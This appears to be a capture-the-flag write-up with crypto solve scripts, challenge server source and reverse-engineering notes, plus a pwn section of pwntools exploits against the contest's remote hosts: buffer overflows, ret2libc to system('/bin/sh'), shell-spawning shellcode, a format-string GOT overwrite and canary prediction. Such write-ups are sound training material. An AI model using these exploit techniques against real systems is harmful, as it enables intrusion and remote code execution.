372605736825205759172773503283282321274793846281079650686871355211691681512637459986684769598186821524093789286661348936784712071312135814683041839882338235290487868969391040389837253093468883093296547473466050960563347060307256735803099039921213839491129726807647623542881247210251994139130146519265086673883077644185971830004165931626986486648581644383717994174627681147696341976767364316172091139507445131410662391699728189797082878876950386933926807186382619331901457205957462337191923354433435013338037399565519987793880572723211669459895193009710035003369626116024630678400746946356 | |
e1 = 113717 | |
e2 = 80737 | |
c1 = 97528398828294138945371018405777243725957112272614466238005409057342884425132214761228537249844134865481148636534134025535106624840957740753950100180978607132333109806554009969378392835952544552269685553539656827070349532458156758965322477969141073720173165958341043159560928836304172136610929023123638981560836183245954461041167802574206323129671965436040047358250847178930436773249800969192016749684095882580749559014647942135761757750292281205876241566597813517452803933496218995755905344070203047797893640399372627351254542342772576533524820435965479881620338366838326652599102311019884528903481310690767832417584600334987458835108576322111553947045733143836419313427495888019352323209000292825566986863770366023326755116931788018138432898323148059980463407567431417724940484236335082696026821105627826117901730695680967455710434307270501190258033004471156993017301443803372029004817834317756597444195146024630164820841200575179112295902020141040090350486764038633257871003899386340004440642516190842086462237559715130631205046041819931656962904630367121414263911179041905140516402771368603623318492074423223885367923228718341206283572152570049573607906130786276734660847733952210105659707746969830132429975090175091281363770357 | |
c2 = 353128571201645377052005694809874806643786163076931670184196149901625274899734977100920488129375537186771931435883114557320913415191396857882995726660784707377672210953334914418470453787964899846194872721616628198368241044602144880543115393715025896206210152190007408112767478800650578941849344868081146624444817544806046188600685873402369145450593575618922226415069043442295774369567389939040265656574664538667552522329712111984168798829635080641332045614585247317991581514218486004191829362787750803153463482021229058714990823658655863245025037102127138472397462755776598314247771125981017814912049441827643898478473451005083533693951329544115861795587564408860828213753948427321483082041546722974666875065831843384005041800692983406353922680299538080900818930589336142421748023025830846906503542594380663429947801329079870530727382679634952272644949425079242992486832995962516376820051495641486546631849426876810933393153871774796182078367277299340503872124124714036499367887886486264658590613431293656417255355575602576047502506125375605713228912611320198066713358654181533335650785578352716562937038768171269136647529849805172492594142026261051266577821582011917001752590659862613307646536049830151262848916867223615064832279222 | |
q = math.gcd(n, pow(c1, e2, n)*pow(5,e1*e2,n) - pow(c2, e1, n)*pow(2,e1*e2,n)) | |
p = n // q | |
phi = (p-1)*(q-1) | |
d = inverse(e,phi) | |
m = pow(c,d,n) | |
print(bytes.fromhex(format(m,'x')).decode('utf-8')) |
# Fi1nd_th3_x’
from Crypto.Util.number import * | |
import gmpy2 | |
from functools import reduce | |
p= 13014610351521460822156239705430709078128228907778181478242620569429327799535062679140131416771915929573454741755415612880788196172134695027201422226050343 | |
q= 12772373441651008681294250861077909144300908972709561019514945881228862913558543752401850710742410181542277593157992764354184262443612041344749961361188667 | |
r= 12128188838358065666687296689425460086282352520167544115899775800918383085863282204525519245937988837403739683061218279585168168892037039644924073220678419 | |
dp= 116715737414908163105708802733763596338775040866822719131764691930369001776551671725363881836568414327815420649861207859100479999650414099346914809923964116101517432576562641857767638396325944526867458624878906968552835814078216316470330511385701105459053294771612727181278955929391807414985165924450505855941 | |
dq= 44209639124029393930247375993629669338749966042856653556428540234515804939791650065905841618344611216577807325504984178760405516121845853248373571704473449826683120387747977520655432396578361308033763778324817416507993263234206797363191089863381905902638111246229641698709383653501799974217118168526572365797 | |
dr= 60735172709413093730902464873458655487237612458970735840670987186877666190533417038325630420791294593669609785154204677845781980482700493870590706892523016041087206844082222225206703139282240453277802870868459288354322845410191061009582969848870045522383447751431300627611762289800656277924903605593069856921 | |
c= 93063188325241977486352111369210103514669725591157371105152980481620575818945846725056329712195176948376321676112726029400835578531311113991944495646259750817465291340479809938094295621728828133981781064352306623727112813796314947081857025012662546178066873083689559924412320123824601550896063037191589471066773464829226873338699012924080583389032903142107586722373131642720522453842444615499672193051587154108368643495983197891525747653618742702589711752256009 | |
def union(x1, x2): | |
a1, m1 = x1 | |
a2, m2 = x2 | |
d = gmpy2.gcd(m1, m2) | |
assert (a2 - a1) % d == 0 | |
p1,p2 = m1 // d,m2 // d | |
_,l1,l2 = gmpy2.gcdext(p1,p2) | |
k = -((a1 - a2) // d) * l1 | |
lcm = gmpy2.lcm(m1,m2) | |
ans = (a1 + k * m1) % lcm | |
return ans,lcm | |
def excrt(ai,mi): | |
tmp = zip(ai,mi) | |
return reduce(union, tmp) | |
mi = [(q - 1) * (r - 1),(p - 1) * (r - 1),(p - 1) * (q - 1)] | |
ai = [dp,dq,dr] | |
d,lcm = excrt(ai,mi) | |
n = p * q * r | |
m = pow(c,d,n) | |
print(long_to_bytes(m)) |
# Simple3DES
from Crypto.Cipher import DES3 | |
from Crypto.Util.number import * | |
import os | |
import random | |
import string | |
import hashlib | |
xor = lambda a,b: bytes([a[i % len(a)] ^ b[i % len(b)] for i in range(max(len(a), len(b)))]) | |
pad = lambda msg,padlen: msg+chr((padlen-(len(msg)%padlen))).encode()*(padlen-(len(msg)%padlen)) | |
flag = os.environ.get("FLAG", "SYC{Al3XEI_FAKE_FLAG}").encode() | |
sec = os.urandom(8) | |
banner = '|'*70 | |
DEBUG = False | |
def proof_of_work(): | |
if DEBUG: | |
return True | |
proof = ''.join([random.choice(string.ascii_letters+string.digits) for _ in range(20)]) | |
digest = hashlib.sha256(proof.encode()).hexdigest() | |
print("sha256(XXXX+%s) == %s" % (proof[4:], digest)) | |
x = input("Give me XXXX: ") | |
if len(x)!=4 or hashlib.sha256((x+proof[4:]).encode()).hexdigest() != digest: | |
return False | |
print("Right!") | |
return True | |
def enc(msg,key): | |
try: | |
key = long_to_bytes(key) | |
msg = xor(long_to_bytes(msg),sec) | |
des = DES3.new(key,DES3.MODE_ECB) | |
ct = xor(des.encrypt(pad(msg,8)),sec) | |
return bytes_to_long(ct) | |
except Exception as e: | |
print(e) | |
return Exception | |
def service(): | |
cnt = 0 | |
if not proof_of_work(): | |
exit() | |
print(banner) | |
print('Simple DES Encryption Service') | |
print(banner) | |
while cnt<2: | |
print('1. Encrypt\n2. Get encrypted flag.') | |
choice = int(input('> ')) | |
if choice == 1: | |
print('Input msg:') | |
msg = int(input('> ').strip()) | |
print('Input key:') | |
key = int(input('> ').strip()) | |
print(enc(msg,key)) | |
elif choice == 2: | |
print('Input key:') | |
key = int(input('> ').strip()) | |
print(enc(bytes_to_long(flag),key)) | |
else: | |
exit() | |
cnt+=1 | |
print(banner) | |
print('Bye!') | |
exit() | |
try: | |
service() | |
except Exception: | |
print("Something goes wrong...\n") | |
print(banner+'\n') | |
exit() |
去输入相同的 0xFEFEFEFEFEFEFEFE1F1F1F1F0E0E0E0EFEFEFEFEFEFEFEFE 变成 2DES
sha256(XXXX+bdc8ArQJbMwUCQh7) == cd4a27077eaea67b872c59b0232ae722e179992aa8b2c08624667301a9a516d7
Give me XXXX: KfXV
Right!
||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
Simple DES Encryption Service
||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
- Encrypt
- Get encrypted flag.
2
Input key:
6252485650149870250738853120274631817958237138334041177854
5645108062031882523941457412438800103538695650524004750720
- Encrypt
- Get encrypted flag.
1
Input msg:
5645108062031882523941457412438800103538695650524004750720
Input key:
6252485650149870250738853120274631817958237138334041177854
37699681561444816228091816433931698303804192466855953956737310357621942568417
||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
Bye!
enc = 37699681561444816228091816433931698303804192466855953956737310357621942568417 | |
print(long_to_bytes(enc)) |
# Just need One
import os | |
import random | |
import string | |
import hashlib | |
flag = os.environ.get("FLAG", b"SYC{Al3XEI_FAKE_FLAG}") | |
DEBUG = False | |
banner = '|'*70 | |
if DEBUG: | |
print("==DEBUG MODE==") | |
def proof_of_work(): | |
if DEBUG: | |
return True | |
proof = ''.join([random.choice(string.ascii_letters+string.digits) for _ in range(20)]) | |
digest = hashlib.sha256(proof.encode()).hexdigest() | |
print("sha256(XXXX+%s) == %s" % (proof[4:], digest)) | |
x = input("Give me XXXX: ") | |
if len(x)!=4 or hashlib.sha256((x+proof[4:]).encode()).hexdigest() != digest: | |
return False | |
print("Right!") | |
return True | |
try: | |
if not proof_of_work(): | |
exit() | |
print(banner) | |
parms = [random.getrandbits(32) for _ in range(128)] | |
res = res = int(input('Give me x calculating f(x) :\n> ')) | |
if res >= 2**32: | |
print("Give me something smaller.\n") | |
print(banner+'\n') | |
exit() | |
cnt = 0 | |
for _ in range(128): | |
cnt += pow(res,_)*parms[_] | |
print(cnt) | |
ans = input('Give me Coefficients :\n> ') | |
ans = [int(_) for _ in ans.split(",")] | |
if ans == parms: | |
print('Congrats! Your flag is:',flag) | |
else: | |
exit() | |
except Exception: | |
print("Something goes wrong...\n") | |
print(banner+'\n') | |
exit() |
大系数去乘,然后以 a+xb+x**2 *c = d
d%x = a
(d-a)%x**2 = x*b
b=(d-a)%x**2/x
思想去写脚本
c = 177754717040592981569551572031377340054191998150089284463636682539461200861660419277793044549808255858312075085076505728657329359128807787546446926703049420827644737041142510507604014302969048704502041579803985861076553232404872140427326979171833835167928462193868397362636669260261571017153010705552082170286101066366490706565697132560168077183348017264333167651710949131724270642891881280794067160062678045612036087150089948031521050726232296861427576086790342602842186707873382193949343692973498412664984895679933538279823670239965559948652106454011062316457810423425702426952467809946501500611115441733702708710521032114459847542665622625595031556945567463443773524673751241239124703927710925044937658332481442388137350163388181450227409991519320342433196040433371356835579779793698231120173813569544459871899939201083549425467819318395410861748062368483192273232471725365632400229155722855023939343540817517380575307485589891556485415820858077584894545989502703707116260404851070263159193834020747388870400998058161372220675478753848280221136901374387028849386044822121169476710769209034711358518243519469182938739564079866844787061356058699851567858225388803202946119417521003020418983989617334074034864880878802084304236313660 | |
y = 4294967295 | |
coefficients = [0] * 128 | |
for i in range(127, -1, -1): | |
coefficients[i] = c // (y**i) | |
c -= coefficients[i] * (y**i) | |
b = [] | |
for i, coef in enumerate(coefficients): | |
b.append(coef) | |
print(b) |
sha256(XXXX+suYfKbD49Qo8nlg1) == ab021ffa2d6f8cc251b12fdec4ac9bce3d794230209d4aee1816e881a069e115
Give me XXXX: VXtD
Right!
||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
Give me x calculating f(x) :4294967295
177754717040592981569551572031377340054191998150089284463636682539461200861660419277793044549808255858312075085076505728657329359128807787546446926703049420827644737041142510507604014302969048704502041579803985861076553232404872140427326979171833835167928462193868397362636669260261571017153010705552082170286101066366490706565697132560168077183348017264333167651710949131724270642891881280794067160062678045612036087150089948031521050726232296861427576086790342602842186707873382193949343692973498412664984895679933538279823670239965559948652106454011062316457810423425702426952467809946501500611115441733702708710521032114459847542665622625595031556945567463443773524673751241239124703927710925044937658332481442388137350163388181450227409991519320342433196040433371356835579779793698231120173813569544459871899939201083549425467819318395410861748062368483192273232471725365632400229155722855023939343540817517380575307485589891556485415820858077584894545989502703707116260404851070263159193834020747388870400998058161372220675478753848280221136901374387028849386044822121169476710769209034711358518243519469182938739564079866844787061356058699851567858225388803202946119417521003020418983989617334074034864880878802084304236313660
Give me Coefficients :
1876237120,626172452,1627047528,1148123460,1348630515,1698481812,1446873642,4042654229,4228750952,999297977,3552395832,2965839588,2993162711,2002311193,1338287959,2340833802,2036214335,1615808961,958146830,1952401696,492154317,1317385040,537277267,3393053693,3036404066,1167705348,2797839788,1251470952,1961291670,3182242798,3808389609,2352252557,3598388818,838095969,1866892340,2674355309,1376111052,3358914062,461352865,1783381454,1993597578,1271383177,2234587463,4081359548,1689410111,4067056375,3285718523,3734989195,2508740453,2862561332,4160217917,3484830478,429421860,2404102246,4187015464,3046521226,2522208042,2138126411,292726535,4003967769,461802762,2675027708,718837678,1568030890,2846503828,4282272406,4062505778,1981908433,1283603189,4113151761,1820754298,1778870069,180426342,2373682290,173348890,3732714533,1692672433,1383715836,3071388801,1699434732,2025585879,1856716817,1482988535,507687879,2114539938,2295960531,1034475256,661384657,265513629,2619999386,909106051,2930653276,3805388808,207958940,544893102,2414669217,3137837770,812512933,2668067210,3248501708,334422578,2748607715,1766441143,1581762636,3122895940,1933908340,160370242,1114312470,66011321,4239365568,891117060,3632701542,1469123062,2873832673,1246879161,3402226432,2484827592,528672899,196357980,210761372,2432808873,146191013,2292602129,1250087457,2599643068,3549592068,2887559002,731002342
Congrats! Your flag is: SYC
# PWN
# nc_pwntools
from pwn import * | |
context(arch='amd64',os='linux',log_level='debug') | |
r = remote('pwn.node.game.sycsec.com',30573) | |
s = b'\x53\x79\x63\x6c\x6f\x76\x65\x72' | |
pl = b'a'*(100-len(s)) + s | |
r.sendline(pl) | |
print(r.recvuntil(b'2.This challenge is harder than first one\n')) | |
equ = r.recvline()[:-3] | |
result = eval(equ) | |
r.sendline(str(result)) | |
print(r.recv()) | |
print(r.recv()) | |
r.interactive() | |
r.sendline('') |
# password
from pwn import* | |
context.log_level = 'debug' | |
context.terminal = ['tmux','splitw','-h'] | |
res = b'Wrong' | |
while b'Wrong' in res: | |
io = remote('pwn.node.game.sycsec.com',30726) | |
# io = process('./password') | |
io.sendafter(b'name:\n',b'a'*(0x28) + p64(0x04012F3)) | |
io.recvuntil(b'please enter password:\n') | |
io.sendline(b'\x00') | |
# sleep(0.1) | |
res = io.recvline() | |
sleep(0.1) | |
if b'Correct' in res: | |
io.interactive() |
# ret2text
from pwn import * | |
context.log_level = 'debug' | |
r = process('./ret2text') | |
# r = remote('pwn.node.game.sycsec.com',30691) | |
def debug(): | |
gdb.attach(r) | |
pause() | |
elf = ELF('ret2text') | |
se = lambda data :r.send(data) | |
sa = lambda delim,data :r.sendafter(delim, data) | |
sl = lambda data :r.sendline(data) | |
sla = lambda delim,data :r.sendlineafter(delim, data) | |
sea = lambda delim,data :r.sendafter(delim, data) | |
rc = lambda numb=4096 :r.recv(numb) | |
rl = lambda :r.recvline() | |
ru = lambda delims :r.recvuntil(delims) | |
uu32 = lambda data :u32(data.ljust(4, b'\0')) | |
uu64 = lambda data :u64(data.ljust(8, b'\0')) | |
lic = lambda data :uu64(ru(data)[-6:]) | |
padding = lambda lenth :b'Yhuan'*(lenth//5)+b'Y'*(lenth % 5) | |
it = lambda :r.interactive() | |
pad = p64(0)*9 + p64(1) | |
backdoor = b'\x27\x52' | |
pl1 = pad + p64(0) + backdoor | |
se(pl1) | |
r.interactive() |
# write1
from pwn import * | |
r = gdb.debug('./chal') | |
# r = remote('pwn.node.game.sycsec.com',30157) | |
se = lambda data :r.send(data) | |
sa = lambda delim,data :r.sendafter(delim, data) | |
sl = lambda data :r.sendline(data) | |
sla = lambda delim,data :r.sendlineafter(delim, data) | |
sea = lambda delim,data :r.sendafter(delim, data) | |
rc = lambda numb=4096 :r.recv(numb) | |
rl = lambda :r.recvline() | |
ru = lambda delims :r.recvuntil(delims) | |
uu32 = lambda data :u32(data.ljust(4, b'\0')) | |
uu64 = lambda data :u64(data.ljust(8, b'\0')) | |
lic = lambda data :uu64(ru(data)[-6:]) | |
padding = lambda lenth :b'Yhuan'*(lenth//5)+b'Y'*(lenth % 5) | |
it = lambda :r.interactive() | |
################ | |
# s | |
# 41 | |
# -01 | |
# 13 -> 12 | |
# 40 | |
# -28 | |
# 4d ->25 | |
# -1 | |
################ | |
def payload(): | |
sl('s') | |
sl('41') | |
sl('-1') | |
sl('40') | |
sl('-28') | |
sl('-1') | |
payload() | |
it() |
# ret2libc
from LibcSearcher import* | |
from pwn import * | |
context(arch='amd64',os='linux',log_level='debug') | |
r = remote('pwn.node.game.sycsec.com',30680) | |
# r = gdb.debug('./chal') | |
# r = process('./chal') | |
elf = ELF('./chal') | |
se = lambda data :r.send(data) | |
sa = lambda delim,data :r.sendafter(delim, data) | |
sl = lambda data :r.sendline(data) | |
sla = lambda delim,data :r.sendlineafter(delim, data) | |
sea = lambda delim,data :r.sendafter(delim, data) | |
rc = lambda numb=4096 :r.recv(numb) | |
rl = lambda :r.recvline() | |
ru = lambda delims :r.recvuntil(delims) | |
uu32 = lambda data :u32(data.ljust(4, b'\0')) | |
uu64 = lambda data :u64(data.ljust(8, b'\0')) | |
lic = lambda data :uu64(ru(data)[-6:]) | |
pack = lambda str, addr :p32(addr) | |
padding = lambda lenth :b'Yhuan'*(lenth//5)+b'Y'*(lenth % 5) | |
it = lambda :r.interactive() | |
rdi_ret =0x0000000000401333 | |
rsi_r15_ret =0x0000000000401331 | |
ret = 0x000000000040101a | |
write_got=elf.got['write'] | |
write_plt=elf.plt['write'] | |
ru(b'try this\n') | |
ru(b'This challenge no backdoor!') | |
gadget_1 = 0x40132A | |
gadget_2 = 0x401310 | |
payload = b'\0'*(0x18) | |
payload += p64(gadget_1) | |
payload += p64(0) # rbx | |
payload += p64(1) # rbp | |
payload += p64(1) # r12 | |
payload += p64(write_got) # r13 | |
payload += p64(8) # r14 | |
payload += p64(write_got) # r15 | |
payload += p64(gadget_2) | |
payload += b'\0'*(0x8+8*6) | |
payload += p64(0x04010D0) | |
r.sendline(payload) | |
write = lic(b'\x7f') | |
print(hex(write)) | |
libc = LibcSearcher('write',write) | |
base = write - libc.dump('write') | |
system = base + libc.dump('system') | |
binsh = base + libc.dump('str_bin_sh') | |
payload2 = b'\0'*(0x18)+p64(ret)+p64(rdi_ret)+p64(binsh)+p64(system) | |
sl(payload2) | |
it() |
# ezpwn
# from LibcSearcher import* | |
from pwn import * | |
# from ctypes import * | |
context(arch='amd64',os='linux',log_level='debug') | |
# r = remote("pwn.node.game.sycsec.com",31041) | |
# r = gdb.debug('./pwn') | |
r = process('pwn') | |
# libc = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6') | |
# libc = ELF('/home/h711/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6') | |
elf = ELF('pwn') | |
# ld-linux-x86-64.so.2 | |
# srand = libc.srand (libc.time (0)) #设置种子 | |
se = lambda data :r.send(data) | |
sa = lambda delim,data :r.sendafter(delim, data) | |
sl = lambda data :r.sendline(data) | |
sla = lambda delim,data :r.sendlineafter(delim, data) | |
sea = lambda delim,data :r.sendafter(delim, data) | |
rc = lambda numb=4096 :r.recv(numb) | |
rl = lambda :r.recvline() | |
ru = lambda delims :r.recvuntil(delims) | |
uu32 = lambda data :u32(data.ljust(4, b'\0')) | |
uu64 = lambda data :u64(data.ljust(8, b'\0')) | |
lic = lambda data :uu64(ru(data)[-6:]) | |
pack = lambda str, addr :p32(addr) | |
padding = lambda lenth :b'Yhuan'*(lenth//5)+b'F'*(lenth % 5) | |
it = lambda :r.interactive() | |
shellcode = asm(''' | |
xor rax,rax | |
mov dx,0x100 | |
syscall | |
''') | |
print(len(shellcode)) | |
paylaod =b'/bin/sh\x00' + shellcode | |
print(len(paylaod)) | |
se(paylaod) | |
# gdb.attach(r) | |
shellcode = b'\x90'*9+asm(shellcraft.sh()) | |
# pause() | |
se(shellcode) | |
# pause() | |
it() |
# write2
from LibcSearcher import* | |
from pwn import * | |
# from ctypes import * | |
context(arch='amd64',os='linux',log_level='debug') | |
r = remote('pwn.node.game.sycsec.com',30069) | |
# r = gdb.debug('./chal') | |
# r = process('./chal') | |
elf = ELF('./chal') | |
# ld-linux-x86-64.so.2 | |
# srand = libc.srand (libc.time (0)) #设置种子 | |
se = lambda data :r.send(data) | |
sa = lambda delim,data :r.sendafter(delim, data) | |
sl = lambda data :r.sendline(data) | |
sla = lambda delim,data :r.sendlineafter(delim, data) | |
sea = lambda delim,data :r.sendafter(delim, data) | |
rc = lambda numb=4096 :r.recv(numb) | |
rl = lambda :r.recvline() | |
ru = lambda delims :r.recvuntil(delims) | |
uu32 = lambda data :u32(data.ljust(4, b'\0')) | |
uu64 = lambda data :u64(data.ljust(8, b'\0')) | |
lic = lambda data :uu64(ru(data)[-6:]) | |
pack = lambda str, addr :p32(addr) | |
padding = lambda lenth :b'Yhuan'*(lenth//5)+b'F'*(lenth % 5) | |
it = lambda :r.interactive() | |
index_addr = int(str(rl())[15:-3],16) + 0x4 | |
index_addr = hex(index_addr) | |
print(index_addr) | |
print(len(str(index_addr))) | |
shellcode = b'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05' | |
sl(shellcode) | |
sla(b'index:\n',b'40') | |
sl(hex(int(index_addr[-2:],16))) | |
sla(b'index:\n',b'41') | |
sl(hex(int(index_addr[-4:-2],16))) | |
sla(b'index:\n',b'42') | |
sl(hex(int(index_addr[-6:-4],16))) | |
sla(b'index:\n','43') | |
sl(hex(int(index_addr[-8:-6],16))) | |
sla(b'index:\n',b'44') | |
sl(hex(int(index_addr[-10:-8],16))) | |
sla(b'index:\n',b'45') | |
sl(hex(int(index_addr[-12:-10],16))) | |
sla(b'index:\n',b'-1') | |
it() |
# fmt1.0
from LibcSearcher import* | |
from pwn import * | |
# from ctypes import * | |
context(arch='amd64',os='linux',log_level='debug') | |
r = remote('pwn.node.game.sycsec.com',31898) | |
# r = gdb.debug('./fmt1.0') | |
# r = process('./fmt1.0') | |
elf = ELF('./fmt1.0') | |
# ld-linux-x86-64.so.2 | |
# srand = libc.srand (libc.time (0)) #设置种子 | |
se = lambda data :r.send(data) | |
sa = lambda delim,data :r.sendafter(delim, data) | |
sl = lambda data :r.sendline(data) | |
sla = lambda delim,data :r.sendlineafter(delim, data) | |
sea = lambda delim,data :r.sendafter(delim, data) | |
rc = lambda numb=4096 :r.recv(numb) | |
rl = lambda :r.recvline() | |
ru = lambda delims :r.recvuntil(delims) | |
uu32 = lambda data :u32(data.ljust(4, b'\0')) | |
uu64 = lambda data :u64(data.ljust(8, b'\0')) | |
lic = lambda data :uu64(ru(data)[-6:]) | |
pack = lambda str, addr :p32(addr) | |
padding = lambda lenth :b'Yhuan'*(lenth//5)+b'F'*(lenth % 5) | |
it = lambda :r.interactive() | |
ret_addr = 0x401257 | |
print_got = elf.got['printf'] | |
execve = elf.plt['execve'] | |
payload= (fmtstr_payload(6,{0x404020:0x4010D0})).ljust(0x58,b'\x00')+p64(ret_addr) | |
r.send(payload) | |
payload =b'/bin/sh\x00' | |
r.send(payload) | |
r.interactive() |
# white_canary
from LibcSearcher import* | |
from pwn import * | |
from ctypes import * | |
context(arch='amd64',os='linux',log_level='debug') | |
elf = ELF('./chal') | |
# ld-linux-x86-64.so.2 | |
# srand = libc.srand (libc.time (0)) #设置种子 | |
libc = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6') | |
se = lambda data :r.send(data) | |
sa = lambda delim,data :r.sendafter(delim, data) | |
sl = lambda data :r.sendline(data) | |
sla = lambda delim,data :r.sendlineafter(delim, data) | |
sea = lambda delim,data :r.sendafter(delim, data) | |
rc = lambda numb=4096 :r.recv(numb) | |
rl = lambda :r.recvline() | |
ru = lambda delims :r.recvuntil(delims) | |
uu32 = lambda data :u32(data.ljust(4, b'\0')) | |
uu64 = lambda data :u64(data.ljust(8, b'\0')) | |
lic = lambda data :uu64(ru(data)[-6:]) | |
pack = lambda str, addr :p32(addr) | |
padding = lambda lenth :b'Yhuan'*(lenth//5)+b'F'*(lenth % 5) | |
it = lambda :r.interactive() | |
ret_addr = 0x401257 | |
while True: | |
seed = libc.time(0) % 60 | |
v1 = libc.srand(seed) | |
v2 = libc.rand() | |
v3 = libc.rand() | |
canary_pre =(((v2 >> 4) ^ (16 * v3 + (v3 >> 8) * (v2 << 8))) >> 32)+ ((((v2 >> 48) + (v2 << 16) * (v3 >> 16)) ^ (v3 << 48)) << 32) | |
canary = int(str(hex(canary_pre))[14:30],16) | |
print(hex(canary)) | |
# r = process('./chal') | |
# gdb.attach(r) | |
r = remote('pwn.node.game.sycsec.com',31883) | |
payload = asm(shellcraft.open('./flag')) | |
payload += asm(shellcraft.read('rax',0x4040E0,0x50)) | |
payload += asm(shellcraft.write(1,0x4040E0,0x50)) | |
se(payload) | |
payload = b'a'*0x8+p64(canary)+b'a'*0x8+p64(0x4040E0) | |
sea(b'tell me something:\n',payload) | |
res = r.recvall() | |
sleep(1) | |
if b'stack' in res: | |
continue | |
else: | |
it() | |
break |
# re
# shiftjmp
花指令
int __cdecl main(int argc, const char **argv, const char **envp) | |
{ | |
int i; // [rsp+Ch] [rbp-4h] | |
puts("flag:"); | |
for ( i = 0; i <= 33; ++i ) | |
{ | |
if ( rodata[i] ^ i ^ getchar() ) | |
{ | |
puts("no"); | |
return 0; | |
} | |
} | |
puts("yes"); | |
return 0; | |
} | |
// rodata = SXAxS6jd8doTxBQ{x"Ma',27h,'csE-|El,o/{^\ |
def get_flag(): | |
rodata = "SXAxS6jd8doTxBQ{x\"Ma',27h,'csE-|El,o/{^\\" | |
flag = "" | |
for i in range(len(rodata)): | |
flag += chr(ord(rodata[i]) ^ i) | |
return flag | |
if __name__ == "__main__": | |
print(get_flag()) |
# 幸运数字
直接写个脚本,往程序循环加一输入数字,能得到 flag
# 砍树

key:Syclove
加密算法:

002020171B360E362617042A2907261552332D0F3A271106330746173D0A3C382E2218
解题脚本:
def A0OWO0A(a1, a2): | |
for i in range(34): | |
a1[i] = a1[i] ^ a2[i % 7] | |
return a1 | |
a1 = bytearray.fromhex('002020171B360E362617042A2907261552332D0F3A271106330746173D0A3C382E2218') | |
a2 = bytearray(b'Syclove') | |
result = A0OWO0A(a1, a2) | |
print(result) |
